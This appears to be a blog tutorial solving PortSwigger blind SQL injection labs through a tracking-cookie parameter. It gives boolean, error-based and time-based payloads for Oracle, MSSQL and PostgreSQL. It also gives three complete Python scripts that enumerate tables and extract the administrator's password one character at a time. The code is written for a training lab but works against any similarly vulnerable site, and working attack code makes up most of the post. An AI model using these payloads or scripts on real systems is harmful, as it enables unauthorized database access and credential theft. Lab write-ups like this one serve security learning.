IOT Hacking | Firmware Analysis 101
Hello friends, I will make a new series about IOT Hacking because I want to share my knowledge with y’all, I hope it will be useful and easy to …

In this blog we will solve portswigger labs for Blind SQL injection with python
It’s type of SQL injection happens when the web application is vulnerable but the response doesn’t contain results signify of any database errors.
First of all we have a web application that contain TrackingId (Cookie) in request header.
Cookie: TrackingId= ‘Value’
When the request contain TrackingId Cookie it means that the application determines whether this is a known user using SQL query.
SELECT TrackingId FROM <Table_name> WHERE TrackingId = 'value'
So this query is vulnerable to SQL injection but the result aren’t returned to the user, okay let’s see what we can do.
Note: I will solve Portswigger blind SQL labs to describe this techniques.
Firstly open your burpsuit and run your proxie
let’s test it with basic sql query and see the behavior of the application.

TrackingId=ofa7'+OR+1=1--;

if we return to the web application we will see that “Welcom back” message is appeared.
let’s try false condition.
TrackingId=ofa7'+OR+1=2--;
now we verify the payload, seconed step we will Enumerate for tables and i will using python for this.
ofa7'UNION SELECT 'a' FROM <Table_Name> WHERE 1=1--

I have a list of table names.
import requests
from sys import argv
url = "" #laburl
trust_string = "Welcome back"
result = ''
Table_name = argv[1]
names = open(Table_name,"r")
Try = list("")
for n in names:
Try.append(n.strip())
print("[+] Extract Info")
for T in Try:
payload = "ofa7'UNION SELECT 'a' FROM %s WHERE 1=1--" %T
print("Trying Table Name : %s " %T)
cookie = {"TrackingId":payload}
response = requests.get(url, cookies=cookie)
if trust_string in response.content.decode('utf-8'):
print("[+] Result is : ", T)
break

we got the Table_Name : users
now let’s enumerate the columns, we need to know the column that the administrator is part of it. so the query will be.
ofa7'UNION SELECT 'a' FROM users WHERE %s="administrator"--
all we will do that change the payload from the code

and now we have Column_Name too : username
another way to enumerate columns:
ofa7'UNION SELECT column_name FROM information_schema.columns WHERE table_name='users' And column_name LIKE '%s'—
Enumerate for second column.

to Enumerate for password length use:
ofa7'AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>%i)='a
final payload:
ofa7'UNION SELECT 'a' from users WHERE username = 'administrator' AND substring(password,%i,1)='%s'--
import requests
import string
characters = list(string.ascii_lowercase)
characters += list(string.digits)
url = "" #Target URL
length = 20
trust_string = "Welcome back!"
result = ''
print("[+] Extract Info")
for i in range(1, length+1):
for char in characters:
payload = "ofa7'UNION SELECT 'a' from users WHERE username = 'administrator' AND substring(password,%i,1)='%s'--" %(i, char)
print("Trying Number %i with: " %(i), char)
cookie = {"TrackingId":payload}
response = requests.get(url, cookies=cookie)
if trust_string in response.content.decode('utf-8'):
result += char
break
print("[+] Result is : ", result)
Password Length
'|| (SELECT CASE WHEN LENGTH(password)>1 THEN TO_CHAR(1/0) ELSE '' END FROM <TABLE> WHERE <Column> = '...')||'
Password BruteForce
'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'
import requests
import string
characters = list(string.ascii_lowercase)
characters += list(string.digits)
url = "" #Target URL
length = 20
result = ''
print("[+] Extract Info")
for i in range(1, length+1):
for char in characters:
payload = "a'||(SELECT CASE WHEN SUBSTR(password,%i,1)='%s' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'" %(i, char)
print("Tring Number %i with: " %(i), char)
cookie = {"TrackingId":payload}
response = requests.get(url, cookies=cookie)
if response.status_code == 500:
result += char
break
print("[+] Result is : ", result)
Microsoft SQL Server.
'; IF (1=2) WAITFOR DELAY '0:0:10'—
PostgreSQL.
'||pg_sleep(5)—
a'%%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,%i,1)='%s')+THEN+pg_sleep(7)+ELSE+pg_sleep(0)+END+FROM+users—
import requests
import string
from requests.exceptions import Timeout
characters = list(string.ascii_lowercase)
characters += list(string.digits)
url = "" #Target URL
length = 20
result = ''
print("[+] Extract Info")
for i in range(1, length+1):
for char in characters:
payload = "a'%%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,%i,1)='%s')+THEN+pg_sleep(7)+ELSE+pg_sleep(0)+END+FROM+users--" %(i, char)
print("Tring Number %i with: " %(i), char)
cookie = {"TrackingId":payload}
try:
requests.get(url, cookies=cookie , timeout=5)
except Timeout:
result += char
break
print("[+] Result is : ", result)
![]()


Hello friends, I will make a new series about IOT Hacking because I want to share my knowledge with y’all, I hope it will be useful and easy to …

First of all in this blog we will discuss an authentication protocol called Kerberos. what is Kerberos? How does it work? Authentication flow How can …